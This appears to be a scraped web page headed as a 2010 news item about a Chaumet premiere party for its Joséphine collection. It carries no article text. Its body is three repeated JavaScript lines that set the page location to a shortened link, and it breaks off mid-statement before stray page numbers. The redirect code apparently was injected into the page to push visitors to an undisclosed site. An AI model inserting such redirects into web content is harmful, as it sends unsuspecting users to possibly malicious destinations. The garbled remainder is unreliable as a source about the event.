
Chaumet Premiere Party For Joséphine Collection
March 26, 2010
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2